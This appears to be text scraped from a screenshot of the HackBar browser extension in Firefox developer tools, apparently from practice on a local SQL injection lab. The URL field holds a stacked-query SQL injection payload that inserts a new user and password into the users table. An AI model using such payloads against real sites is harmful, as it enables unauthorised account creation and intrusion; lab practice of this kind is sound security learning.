 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://127.0.0.1:7791/Less-1/?id=1';insert into security.users (id,username,password) values ('100','wlq','123123')-- -
Split URL
Execution